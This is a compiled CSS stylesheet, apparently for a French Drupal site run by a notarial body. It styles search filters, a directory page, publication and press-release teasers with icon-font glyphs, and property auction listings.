.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-statut:first-child {
  display: none;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-statut {
  width: 125px;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-statut select {
  width: 100%;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-statut {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .form-actions {
    margin-bottom: 20px;
  }
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .form-actions #edit-submit-annuaire {
    padding: 7px 44px;
  }
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .input-group {
    width: 100%;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 fieldset[id^=edit-statut] legend {
  margin-bottom: 5px;
  display: block;
  white-space: nowrap;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  color: #FFFFFF;
  border: none;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 fieldset[id^=edit-statut] .form-type-radio.form-item-statut {
  width: auto;
  float: left;
  clear: both;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 fieldset[id^=edit-statut] .form-type-radio.form-item-statut input[type=radio] {
  display: none;
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .smartselect {
  width: 300px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .smartselect {
    width: 100%;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper select {
  width: 200px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper select {
    width: 100%;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .date-form-filter-wrapper .form-type-textfield {
  width: 120px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .date-form-filter-wrapper .form-type-textfield {
    width: 100%;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.date-form-filter-wrapper {
  width: 270px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.date-form-filter-wrapper {
    width: 100%;
    padding: 0;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.category-form-filter {
  width: 330px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.category-form-filter {
    width: 100%;
    padding: 0;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.type-form-filter {
  width: 230px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.type-form-filter {
    width: 100%;
    padding: 0;
  }
}
.views-exposed-form.block-views-exposed-filter-blockliste-articles-page-1 .smartselect {
  width: 345px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blockliste-articles-page-1 .smartselect {
    width: 100%;
  }
}
.views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select {
  width: 172px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select {
    width: 50%;
  }
  .views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select.form-item-field-pub-type-target-id, .views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select.form-item-publie {
    margin-right: 15px;
  }
}
.views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select.form-item-field-pub-theme-target-id, .views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select.form-item-theme {
  padding-right: 0px;
}
.views-exposed-form.block-views-exposed-filter-blockannuaire-page-1 .form-inline .form-actions button.btn {
  margin-bottom: 0px !important;
}

#ui-datepicker-div {
  width: 260px;
  z-index: 100 !important;
}

.block-views-exposed-filter-blockannuaire-page-1 .smartselect {
  width: auto;
}

.smartselect {
  width: 260px;
}
.smartselect button {
  width: 100%;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 36px;
}
.smartselect button .ss-caret {
  display: none;
}
.smartselect button:after {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 15px;
  font-size: 7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #5f6273;
}
.smartselect .ss-label {
  white-space: normal;
}
.smartselect .dropdown-menu {
  right: 0;
}
.smartselect .dropdown-menu > li > a {
  color: #000000;
}
.smartselect .dropdown-menu > li > a:hover {
  background: none;
}
.smartselect .dropdown-menu > li.active > a {
  color: #FFFFFF;
  background: #00325D;
}
.smartselect .dropdown-menu .ss-folder {
  display: none !important;
}
.smartselect .dropdown-menu .ss-group {
  display: none;
}

.search-wrapper {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .search-wrapper {
    float: left;
    width: 75%;
  }
}
.search-wrapper {
  padding-left: 0;
  padding-right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}
@media (max-width: 480px) {
  .search-wrapper {
    margin-top: 15px;
  }
}
.search-wrapper #edit-search-api-fulltext, .search-wrapper [id^=edit-mot-cle] {
  margin-left: 33%;
  margin-right: 15px;
}
@media (max-width: 768px) {
  .search-wrapper #edit-search-api-fulltext, .search-wrapper [id^=edit-mot-cle] {
    margin-left: 0;
  }
}
.search-wrapper .fake-searchsubmit {
  width: 72px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 72px;
          flex: 0 0 72px;
  height: 36px;
  background: #00006e;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.search-wrapper .fake-searchsubmit:hover {
  background: #00006e;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.search-wrapper .fake-searchsubmit:before {
  content: "\e901";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #FFFFFF;
  font-size: 25px;
}
@media (max-width: 768px) {
  .search-wrapper {
    width: 100%;
    margin-top: 15px;
  }
}

.bef-exposed-form .form--inline .form-item {
  width: 100%;
}

.path-annuaire .search-wrapper {
  width: 60%;
}
@media (max-width: 768px) {
  .path-annuaire .search-wrapper {
    width: 100%;
  }
}
.path-annuaire .search-wrapper #edit-search-api-fulltext, .path-annuaire .search-wrapper [id^=edit-mot-cle] {
  margin-left: 100px;
}
@media (max-width: 768px) {
  .path-annuaire .search-wrapper #edit-search-api-fulltext, .path-annuaire .search-wrapper [id^=edit-mot-cle] {
    margin-left: 0px;
  }
}

#views-exposed-form-export-contact-page-1 > .form--inline > .form-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-right: 10px;
}
#views-exposed-form-export-contact-page-1 .form-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
#views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
#views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact {
  padding: 7px 35px;
  margin-right: 15px;
  margin-left: 15px;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  #views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact {
    margin: 10px 15px;
  }
}
@media (max-width: 768px) {
  #views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact {
    padding: 7px 46px;
  }
}

.pager-nav .pagination > li > a {
  margin-right: 5px;
  border-radius: 3px;
  color: #00006e;
}
.pager-nav .pagination > li.active a {
  background: #00006e;
  color: #FFFFFF;
  border-color: #00006e;
}
.pager-nav .pagination > li.pager__item--last, .pager-nav .pagination > li.pager__item--first {
  display: none;
}
@media (max-width: 400px) {
  .pager-nav .pagination > li.pager__item {
    display: inline-block;
  }
  .pager-nav .pagination > li.pager__item--next, .pager-nav .pagination > li.pager__item--last, .pager-nav .pagination > li.pager__item--first, .pager-nav .pagination > li.pager__item--previous {
    display: none;
  }
}

.node--view-mode-teaser {
  padding: 30px 0 15px;
  border-bottom: 1px solid #ccc;
}
@media (max-width: 768px) {
  .node--view-mode-teaser {
    padding: 0;
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
  }
  .node--view-mode-teaser.node--type-publication, .node--view-mode-teaser.node--type-press-releases {
    padding-bottom: 20px;
  }
}
.node--view-mode-teaser .group-left,
.node--view-mode-teaser .group-right {
  min-height: 160px;
}
.node--view-mode-teaser .group-left {
  width: 278px;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-left {
    width: 100%;
    overflow: hidden;
  }
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-left .field--type-image {
    height: 100%;
    width: 100%;
    margin: 0;
  }
  .node--view-mode-teaser .group-left .field--type-image img {
    width: 100%;
  }
}
.node--view-mode-teaser .group-right {
  width: calc(100% - 278px);
  padding-left: 20px;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right {
    width: 100%;
    min-height: initial;
    padding-left: 0;
  }
}
.node--view-mode-teaser .group-right .field--name-node-title h2,
.node--view-mode-teaser .group-right .field--name-node-title a {
  margin-top: 0;
  margin-bottom: 10px;
  color: #5f6273;
  font-size: 18px;
  line-height: 24px;
}
.node--view-mode-teaser .group-right .field--name-node-title h2:hover, .node--view-mode-teaser .group-right .field--name-node-title h2:focus,
.node--view-mode-teaser .group-right .field--name-node-title a:hover,
.node--view-mode-teaser .group-right .field--name-node-title a:focus {
  text-decoration: none;
}
.node--view-mode-teaser .group-right .field--name-node-title:hover, .node--view-mode-teaser .group-right .field--name-node-title:focus {
  text-decoration: none;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right .field--name-node-title h2,
  .node--view-mode-teaser .group-right .field--name-node-title a {
    color: #5f6273;
    margin-bottom: 0px;
  }
}
.node--view-mode-teaser .group-right .field--name-field-date-evt-date,
.node--view-mode-teaser .group-right .field--name-node-post-date {
  color: #00006e;
  font-size: 13px;
  line-height: 20px;
  margin-top: 0;
  margin-bottom: 8px;
  font-family: "Open Sans", sans-serif;
  text-transform: lowercase;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right .field--name-field-date-evt-date,
  .node--view-mode-teaser .group-right .field--name-node-post-date {
    padding: 5px 15px 0 0px;
  }
}
.node--view-mode-teaser .group-right .field--name-field-date-evt-date .field--item::first-letter,
.node--view-mode-teaser .group-right .field--name-node-post-date .field--item::first-letter {
  text-transform: uppercase;
}
.node--view-mode-teaser .group-right .field--name-field-art-date-maj {
  margin-top: 0;
  margin-bottom: 8px;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right .field--name-field-art-date-maj {
    padding: 5px 15px 0 0px;
  }
}
.node--view-mode-teaser .group-right .field--name-field-art-date-maj::before {
  display: none;
}
.node--view-mode-teaser .group-right .field--name-field-art-date-maj time {
  color: #00006e;
  font-size: 13px;
  line-height: 20px;
  font-family: "Open Sans", sans-serif;
  text-transform: lowercase;
}
.node--view-mode-teaser .group-right .text-intro {
  height: 60px;
  overflow: hidden;
  margin-bottom: 10px;
  font-size: 13px;
  line-height: 20px;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right .text-intro {
    height: initial;
  }
}
.node--view-mode-teaser .group-right .text-intro a {
  font-family: "Open Sans", sans-serif;
  color: #5f6273;
}
.node--view-mode-teaser .group-right .text-intro a:hover, .node--view-mode-teaser .group-right .text-intro a:focus {
  text-decoration: none;
}
.node--view-mode-teaser .group-right .text-intro p {
  font-size: 13px;
  line-height: 20px;
}
@media (max-width: 480px) {
  .node--view-mode-teaser .group-right .hashtags {
    padding: 20px 15px 0 15px;
  }
}
.node--view-mode-teaser .group-right .hashtags .hashtag a {
  color: #00006e;
}
.node--view-mode-teaser.node--type-publication, .node--view-mode-teaser.node--type-press-releases {
  position: relative;
}
.node--view-mode-teaser.node--type-publication:hover, .node--view-mode-teaser.node--type-press-releases:hover {
  cursor: pointer;
}
.node--view-mode-teaser.node--type-publication .group-left, .node--view-mode-teaser.node--type-press-releases .group-left {
  width: 75px;
  min-height: initial;
  height: 50px;
}
@media (max-width: 550px) {
  .node--view-mode-teaser.node--type-publication .group-left, .node--view-mode-teaser.node--type-press-releases .group-left {
    width: 70px;
  }
}
.node--view-mode-teaser.node--type-publication .group-right, .node--view-mode-teaser.node--type-press-releases .group-right {
  width: calc(100% - 75px);
  min-height: initial;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title h2, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title h2 {
  font-size: 20px;
  margin-bottom: 0;
}
@media (max-width: 550px) {
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-title, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title {
    background: transparent;
    height: auto;
    display: block;
    -webkit-box-align: inherit;
        -ms-flex-align: inherit;
            align-items: inherit;
    padding: 0;
  }
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-title h2,
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-title a, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title h2,
  .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title a {
    color: #5f6273;
    font-size: 18px;
  }
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme,
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-post-date,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-post-date,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 0;
  color: #3d94e0;
}
@media (max-width: 550px) {
  .node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme,
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-post-date,
  .node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme,
  .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-post-date,
  .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type {
    font-size: 12px;
  }
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme a,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type a, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme a,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type a {
  font-weight: bold;
  color: #3d94e0;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme a:hover, .node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme a:focus,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type a:hover,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type a:focus, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme a:hover, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme a:focus,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type a:hover,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type a:focus {
  text-decoration: none;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type:before {
  position: absolute;
  width: 50px;
  font-size: 45px;
  left: 25px;
  top: 12px;
  padding-top: 7px;
  color: #00006e;
}
@media (max-width: 768px) {
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-title:before,
  .node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title:before,
  .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type:before {
    font-size: 39px;
    top: 0px;
  }
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.notaire:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.notaire:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.notaire:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.notaire:before {
  content: "\e91c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.flyer:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.flyer:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.flyer:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.flyer:before {
  content: "\e920";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.VNVI:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.VNVI:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.VNVI:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.VNVI:before {
  content: "\e91c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.depliant:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.depliant:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.depliant:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.depliant:before {
  content: "\e921";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.communique:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.communique:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.communique:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.communique:before {
  content: "\e91e";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.focus:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.focus:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.focus:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.focus:before {
  content: "\e91d";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.conference:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.conference:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.conference:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.conference:before {
  content: "\e91f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 550px) {
  .node--view-mode-teaser.node--type-publication .group-right, .node--view-mode-teaser.node--type-press-releases .group-right {
    height: auto;
    margin-bottom: 0;
    position: static;
    margin-top: 0;
  }
}

.path-liste-evenements .view-content .views-row:first-child .node--view-mode-teaser,
.path-liste-articles .view-content .views-row:first-child .node--view-mode-teaser,
.path-evenements-passés .view-content .views-row:first-child .node--view-mode-teaser {
  padding-top: 0px;
}

.path-ventes-aux-encheres .item-list ul {
  list-style: none;
  padding: 0px;
}
.path-ventes-aux-encheres .item-list h2 {
  margin-top: 30px;
  margin-bottom: 25px;
}
.path-ventes-aux-encheres .item-list:first-child h2 {
  margin-top: 0;
}
.path-ventes-aux-encheres .highlighted {
  padding-bottom: 70px;
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .highlighted {
    padding-bottom: 0px;
  }
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form {
  margin-top: -55px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper {
  border-right: 1px solid #3d94e0;
  padding-right: 12px;
  margin-right: 12px;
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper {
    padding: 0;
    margin: 0;
    border: none;
  }
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-pieces, .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-seance, .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-depart {
  display: block;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-type-prop, .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-mise-a-prix {
  display: block;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-type-prop, .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-mise-a-prix {
  margin-bottom: 12px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper select {
  width: 100%;
  font-size: 13px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .control-label {
  font-size: 13px;
  margin-bottom: 7px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .filter--prop-wrapper {
  min-width: 196px;
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .filter--prop-wrapper {
    border: none;
    margin: 0;
    padding: 0;
  }
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-top: 15px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres] {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres]:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres] {
  padding: 7px 35px;
  margin-right: 15px;
  margin-left: 15px;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres] {
    margin: 10px 15px;
  }
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres] {
    padding: 7px 46px;
  }
}
.path-ventes-aux-encheres .view-header {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  line-height: 22px;
  color: #00006e;
  text-transform: uppercase;
  margin-bottom: 20px;
  margin-top: 5px;
}

.path-ventes-aux-encheres .item-vente .content,
.paragraph--type--vae-bien-en-vente .item-vente .content,
.field--name-field-dernieres-ventes-vae .item-vente .content {
  border-bottom: 1px solid #ddd;
  margin-right: 0px;
}
.path-ventes-aux-encheres .item-vente .image-wrapper,
.paragraph--type--vae-bien-en-vente .item-vente .image-wrapper,
.field--name-field-dernieres-ventes-vae .item-vente .image-wrapper {
  float: left;
  margin-right: 15px;
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .item-vente .image-wrapper,
  .paragraph--type--vae-bien-en-vente .item-vente .image-wrapper,
  .field--name-field-dernieres-ventes-vae .item-vente .image-wrapper {
    float: none;
    margin-right: 0px !important;
    margin-bottom: 20px;
  }
  .path-ventes-aux-encheres .item-vente .image-wrapper img,
  .paragraph--type--vae-bien-en-vente .item-vente .image-wrapper img,
  .field--name-field-dernieres-ventes-vae .item-vente .image-wrapper img {
    width: 100%;
  }
}
.path-ventes-aux-encheres .item-vente a:hover,
.paragraph--type--vae-bien-en-vente .item-vente a:hover,
.field--name-field-dernieres-ventes-vae .item-vente a:hover {
  text-decoration: none;
}

.path-ventes-aux-encheres .item-vente.item-vente-future, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future {
  font-size: 13px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .content, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .content {
  min-height: 160px;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .node-title a, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .node-title a {
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 10px;
  display: block;
  color: #5f6273;
  line-height: 22px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .cp-ville-vae, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .cp-ville-vae {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 3px;
  line-height: 15px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .cp-ville-vae a, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .cp-ville-vae a {
  color: #0298cb;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .cp-ville-vae span, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .cp-ville-vae span {
  font-weight: normal;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .cp-ville-vae div, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .cp-ville-vae div {
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .mise-a-prix, .path-ventes-aux-encheres .item-vente.item-vente-future .depart-des-encheres, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .mise-a-prix, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .depart-des-encheres {
  display: block;
}
